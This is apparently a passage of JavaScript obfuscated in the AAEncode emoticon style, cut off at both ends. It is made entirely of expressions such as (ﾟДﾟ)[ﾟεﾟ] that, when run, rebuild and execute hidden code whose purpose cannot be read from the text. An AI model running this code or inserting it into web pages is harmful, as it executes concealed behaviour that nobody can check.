+(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) ['c']+ (c^_^o)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (o^_^o)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) [ﾟΘﾟ]+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ) ['c']+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ) .ﾟДﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) ['c']+ (c^_^o)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟΘﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟωﾟﾉ+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) - (ﾟΘﾟ))+ (o^_^o)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ (ﾟｰﾟ)+ (ﾟДﾟ) .ﾟДﾟﾉ+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟｰﾟﾉ+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) 